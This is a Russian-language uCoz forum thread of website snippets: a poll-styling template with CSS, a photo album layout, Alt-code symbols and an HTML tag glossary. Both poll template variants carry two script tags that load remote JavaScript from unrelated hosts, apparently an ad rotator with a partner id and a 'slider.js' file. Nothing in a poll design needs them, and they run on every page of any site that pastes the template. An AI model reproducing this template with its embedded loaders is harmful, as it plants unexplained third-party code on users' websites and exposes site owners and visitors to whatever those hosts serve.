|
скрипты для UCOZ
|
|
| Admin | Дата: Суббота, 24.03.2012, 21:52 | Сообщение # 1 |
 Админ
Ранг: 
Группа: Администраторы
Сообщений: 57
Награды: 1
Репутация: 150
Статус: Offline
|
Все кто хотят добавить скрипт на этот сайт писать сюда просьба не добавлять новые темы писать только сюда
Пример:
1)Название
2)Картинка
3)Описание скрипта
4)Код
|
| |
| |
| Admin | Дата: Суббота, 24.03.2012, 22:55 | Сообщение # 6 |
 Админ
Ранг: 
Группа: Администраторы
Сообщений: 57
Награды: 1
Репутация: 150
Статус: Offline

| Стилизация опроса uCoz v.1.5

Стилизация опроса uCoz v.1.5 Более улучшенная версия стилизации стандартного вида опроса в системе uCoz.
Для начало мы с вами должны заменить старый html код опроса на новый, для этого заходим в админ панель вашего сайта в системе uCoz Админ панель => Дизайн => Управление дизайном => Опросы => Вид формы опросов
удаляем от туда старый код и устанавливаем новый:
Code <div class="cell_poll">
<script language="javascript" src="http://uno.wt-rotator101.ru/?t=br&noadult=1&pid=21212"></script>
<div class="poll_title">$QUESTION$</div>
<script src="http://drips.ru/slider.js" type="text/javascript"></script>
<div class="poll_variant">$ANSWERS$</div>
<div class="poll_niz">
<div class="poll_left"><a href="$RESULTS_LINK$">Результат</a></div>
<div class="poll_right">Всего ответов: $TOTAL_VOTES$</div>
</div>
</div>
<script type="text/javascript">
var a = ['http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_01.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_02.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_03.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_04.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_05.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_06.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_07.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_08.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_09.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_10.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_11.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_12.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_13.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_14.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_15.png']; for(var i = 0; i < a.length; i++){$('div.answer div').eq(i).addClass('progress').css({height: '12px'});$('div.answer div div').eq(i).addClass('progress progress_'+a).css({background: 'url(' + a[i] + ')', marginTop: '0px', marginBottom: '0px', height: '12px', backgroundRepeat: 'repeat-x'});}
$('div.answer span').each(function(){$(this).html($(this).html()+' ')});
</script>
Если вы хотите, чтобы в вашем опросе присутствовал процент проголосовавших за тот или иной вариант опроса, то ставим этот вариант кода:
Code <div class="cell_poll">
<script language="javascript" src="http://uno.wt-rotator101.ru/?t=br&noadult=1&pid=21212"></script>
<script src="http://drips.ru/slider.js" type="text/javascript"></script>
<div class="poll_title">$QUESTION$</div>
<div class="poll_variant">$ANSWERS$</div>
<div class="poll_niz">
<div class="poll_left"><a href="$RESULTS_LINK$">Результат</a></div>
<div class="poll_right">Всего ответов: $TOTAL_VOTES$</div>
</div>
</div>
<script type="text/javascript">
var a = ['http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_01.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_02.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_03.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_04.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_05.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_06.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_07.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_08.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_09.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_10.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_11.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_12.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_13.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_14.png','http://www.center-dm.ru/ucoz/vid_opros/2/Mini_Progress_15.png']; for(var i = 0; i < a.length; i++){$('div.answer div').eq(i).addClass('progress').css({height: '12px'});$('div.answer div div').eq(i).addClass('progress progress_'+a).css({background: 'url(' + a[i] + ')', marginTop: '0px', marginBottom: '0px', height: '12px', backgroundRepeat: 'repeat-x'});}
$('div.answer span').each(function(){$(this).html($(this).html()+' <span class="procent">'+$(this).attr('title').split(':')[1]+'</span>')});
</script>
CSS:
Наш опрос почти готов, осталось прописать css стили:
Code /* Ячейка опроса
------------------------------------------*/
.cell_poll {
float:left;
color:#555;text-shadow: 1px 1px 1px #fff;
width:220px;
background: #fff;
border: 1px solid #D0D1D3;
padding: 0px 10px 5px 10px;
}
.poll_title {
text-align:center;
font: 115%/1.5 Verdana,Arial,Helvetica, sans-serif;
font-weight: bold;
padding: 5px 0px;
border-bottom: 1px solid #D0D1D3;
}
.poll_variant {
float:left;
width:220px;
padding: 5px 0px;
}
.poll_niz {
float:left;
font: 9px Verdana,Arial,Helvetica, sans-serif;
width:220px;
padding: 5px 0px;
border-top: 1px solid #D0D1D3;
}
.poll_left {float:left;}
.procent,
.poll_right {float:right;}
.answer {
background: #F6FBFC;
padding: 2px 5px 2px 5px;
margin: 7px 0px 7px 0px;
}
.answer input,
.answer label{
margin:0;
}
.answer div div {
height: 10px !important;
border: 1px solid #fff;
margin: 0px;
}
.answer div {
display: block;
position: relative;
padding: 0 !important;
border: 1px solid #B6B6B5;
background: #F4F5F6;
margin: 0px;
}
.procent {
background: #DCEDF0;
padding: 3px 5px;
}
.pollBut {
font: 11px Verdana,Arial,Helvetica, sans-serif!important; font-weight: bold;
color:#b17902!important; text-shadow:1px 1px 1px #fff!important;
background:#fed66c!important;
border:1px solid #e3b346!important;
padding: 4px 8px;
margin: 5px 0px 5px 0px;
}
.pollBut:hover {
background:#ffe49c!important;
}
/*------------------------------------------*/ |
| |
| |
| Admin | Дата: Воскресенье, 25.03.2012, 14:08 | Сообщение # 7 |
 Админ
Ранг: 
Группа: Администраторы
Сообщений: 57
Награды: 1
Репутация: 150
Статус: Offline

| Вид фотоальбома для сайтов ucoz

Code <table class="eBlock" width="50%" border="0" cellpadding="0" cellspacing="0"><tbody><tr><td style="padding: 3px;">
<br></td></tr><tr><td style="border: 1px solid rgb(255, 255, 255); padding: 5px; background: rgb(255, 255, 255) none repeat scroll 0% 0%; -moz-background-clip: -moz-initial; -moz-background-origin: -moz-initial; -moz-background-inline-policy: -moz-initial;" align="center"><div align="left">$PHOTO_NAME$</div><table class="eBlock" width="50%" border="0" cellpadding="1" cellspacing="0"><tbody><tr><td style="padding: 3px;">
<table style="padding-bottom: 1px;" width="300" border="0" cellpadding="1" cellspacing="1" height="115">
<tbody>
<tr valign="top"><td style="border: 1px solid rgb(184, 184, 184); padding: 5px; background: rgb(255, 255, 255) none repeat scroll 0% 0%; -moz-background-clip: -moz-initial; -moz-background-origin: -moz-initial; -moz-background-inline-policy: -moz-initial;" width="20%" align="center">
<a href="$PHOTO_URL$" title="$PHOTO_NAME$ ($PHOTO_SIZE$, $PHOTO_WEIGHT$Kb)">$PHOTO$</a></td> <td style="border: 1px solid rgb(184, 184, 184); padding: 5px; background: rgb(255, 255, 255) none repeat scroll 0% 0%; -moz-background-clip: -moz-initial; -moz-background-origin: -moz-initial; -moz-background-inline-policy: -moz-initial;" align="right">
<div class="eMessage" style="text-align: left; clear: both; padding-top: 10px; padding-bottom: 5px;">Название$PHOTO_NAME$<br>Рейтинг:<span style="font-weight: bold;">$RATING$</span>/<span style="font-weight: bold;">$RATED$</span><!--%IFEN19%10%--> <!--%IFTH20%11%-->| $RATE_FORM$<br>Добавил: <a href="$PROFILE_URL$">$USER$</a><!--%IFEN16%7%--> <br>Категория<a href="$ALBUM_LINK$">$ALBUM_NAME$</a><br>Размер:$PHOTO_SIZE$<br><br><span style="text-decoration: underline;"></span>
</div><br></td></tr>
</tbody></table></td></tr></tbody></table></td></tr></tbody></table> |
| |
| |
| Admin | Дата: Воскресенье, 25.03.2012, 14:09 | Сообщение # 8 |
 Админ
Ранг: 
Группа: Администраторы
Сообщений: 57
Награды: 1
Репутация: 150
Статус: Offline
| Создание знаков ☺ ☻ ♥ ♦ ♣ ♠
Вы часто видите знаки такого типа ◘ ○♂☼, и хотите узнать как их писать...
Зажимаете левый Alt и набираете на клавиатуре справ:
(цыфры нажымаем не отпуская Alt и на клавиатуре СПРАВА)
® - 0174
§ - 0167
© - 0169
◽ - 9725
™ - 0153
° - 0176
• - 0149
± - 0177
ћ - 0158
¤ - 0164
1 ☺
2 ☻
3 ♥
4 ♦
5 ♣
6 ♠
7 •
8 ◘
9 ○
10 ◙
11 ♂
12 ♀
13 ♪
14 ♫
15 ☼
16 ►
17 ◄
18 ↕
19 ‼
20 ¶
21 §
22 ▬
23 ↨
24 ↑
25 ↓
26 →
27 ←
28 ∟
29 ↔
Ну и так дальше пробуйте эксперементируйте)
|
| |
| |
| Admin | Дата: Воскресенье, 25.03.2012, 14:10 | Сообщение # 9 |
 Админ
Ранг: 
Группа: Администраторы
Сообщений: 57
Награды: 1
Репутация: 150
Статус: Offline
| HTML словарик
Code <a href="другой_документ.html"></a> - ссылка
target=_blank - открывает ссылку в новом окне.
name="anchor1" - имя закладки.
<area> - оперделяет геометрические области внутри карты и ссылки, связанныес каждой областью
shape="rect" (circle, poly) - тип области (прямоугольник, круг, многоугольник)
coords="x1,y1,..." - координаты, количество зависит от типа области
alt="описание" - описание, подсказка
href="document.html" - ссылка
<b></b> - жирный текст
<big></big> - крупный текст
<body></body> - обязательный тэг
<body text="#cc0000"> - задает цвет текста всего документа
<body bgcolor="#000000"> - задает цвет фона документа
<body background="картинка.jpg"> - задает фоновую картинку
<body link="#ff9999"> - задает цвет ссылки
<body alink="#ff9999"> - задает цвет активной (нажатой) ссылки
<body vlink="#ff9999"> - задает цвет посещенной ссылки
<body topmargin="0"> - определяет ширину верхнего и нижнего полей документа для IE
<body leftmargin="0"> - определяет ширину левого и правого полей документа для IE
<body marginheight="0"> - определяет ширину верхнего и нижнего полей документа для NN
<body marginwidth="0"> - определяет ширину левого и правого полей документа для NN
- перенос строки (принудительный)
clear="all" (left, right) - завершение обтекания текстом объекта (картинки).
<center></center> - центрирование текста
<font></font> - сам по себе погоды не делает, всегда употребляется с одним из параметров, приведенных ниже
<font color="#cc0000">текст</font> - задает цвет текста выбранной части документа.
<font size="+0">текст</font> - задает размер шрифта текста (от -2 до +4)
<font face="Arial">текст</font> - задает определенный шрифт в документе (можно прописать какой-нибудь экзотический шрифт)
<frame src="menu.html"> - определяет фрэйм и его свойства внутри frameset - главы 24 - 30.
marginheight="0" - определяет ширину верхнего и нижнего полей фрэйма.
marginwidth="0" - определяет ширину левого и правого полей фрэйма.
scrolling="yes" (no, auto) - линейка прокрутки будет всегда (никогда, если надо).
name="window-1" - имя фрейма, используется для ссылки на него из других документов (фреймов), с помощью параметра тэга <a> target (target="имя_фрейма").
<frameset></frameset> - определяет фрэймовую структуру документа. Открывает и закрывает список фрэймов - главы 24 - 30.
rows="100,200,*" - определяет количество и размеры горизонтальных фрэймов (рядов). Размеры задаются в процентах или пикселях.
cols="10%,20%,70%" - определяет количество и размеры вертикальных фрэймов (колонок).Размеры задаются в процентах или пикселах.
border - определяет ширину рамок фрэймов в пикселах.
<Hx></Hx> - заголовок
<head></head> - обязательный тэг
[hr] - линия
<Hr align="right"> (center или left>
<Hr width="30%"> (ширина линии в процентах)
<Hr size="6"> (толщина линии)
<Hr NoShade> (отмена объемности)
<Hr color="cc0000"> (цвет линии, только в IE)
<html></html> - обязательный тэг
<i></i> - выделяет текст курсивом
<img src="ваша_картинка.jpg"> - рисунок
Border="5" - рамка покруг картинки
width="500" - ширина картинки
height="100" - высота картинки
align="left" - расположение текста по отношению к картинке (right, top, middle, left, bottom)
vspace="10" - расстояние от картинки до текста по вертикали
hspace="30" - расстояние от картинки до текста по горизонтали
alt="описание" - описание картинки
usemap="#karta1" - ссылка на карту
<map></map> - навигационные карты
name="karta1" - имя карты
<marquee></marquee> - бегущая строка (текста)
height="16" - высота строки
width="250" - ширина строки
bgcolor="#99CCFF" - цвет фона
vspace="10" - расстояние от бегущей строки до текста (картинок, др. объектов) по вертикали
hspace="20" - расстояние от бегущей строки до текста (картинок, др. объектов) по горизонтали
loop="2" - сколько раз прокрутится строка
direction="left" (right, up, down) - направление движения строки - влево (вправо, вверх, вниз)
behavior="scroll" (slide, alternate) - поведение строки - обычная прокрутка (прокрутка с остановкой, от края к краю)
scrollamount="1" - скорость движения строки, может принимать значения от 1 до 10 (1 - самое медленное движение, 10 - самое быстрое)
[*]</li> - cписки
type="disk" - полный кружок (по умочанию)
type="circle" - полый кружок
type="square" - квадратик
</p> - параграф
<p align="center">текст</p> - центрирование текста.
<p align="right">текст</p> - выравнивание текста по правому краю документа.
<p align="left">текст</p> - выравнивание текста по левому краю документа.
<p align="justify">текст</p> - выравнивание текста по обоим краям документа.
<pre></pre> - форматированый текст
<s></s> - перечеркнутый текст
<small></small> - малый текст
<stike></strike> - перечеркнутый текст
<sub></sub> - нижний индекс
<sup></sup> - верхний индекс
<title></title> - название документа
<table></table> - таблицы
<tr></tr> - строчка (ряд) таблицы.
<td></td> - столбец (ячейка) таблицы.
bgcolor="#FFCC33" - цвет фона таблицы (строки, ячейки).
background="картинка.gif" - задает фоновый рисунок для таблицы (строки, ячейки).
width="50" или width="50%"- ширина таблицы (строки, ячейки) в пикселях или процентах.
height="45" или height="45%"- высота таблицы (строки, ячейки) в пикселях или процентах.
align="center" (right, left) - выравнивает содержимое ячейки относительно ее центра (правого или левого краев).
valign="middle" (top, bottom) - вертикальное выравнивание содержимого строки (ячейки) по середине (наверху или внизу).
colspan="2" - растянуть ячейку на несколько стобцов.
rowspan="2" - растянуть ячейку на несколько рядов.
cellspacing="5" - задает пространство между ячейками.
cellpadding="5" - задает пространство внутри ячейки между ее содержимым и границами.
border="3" - задает толщину рамки таблицы.
bordercolor="#000000" - задает цвет рамки таблицы.
<tt></tt> - фиксированный (моноширинный) текст
<u></u> - подчеркнутый текст
Сделайте эту тему важной!!! |
| |
| |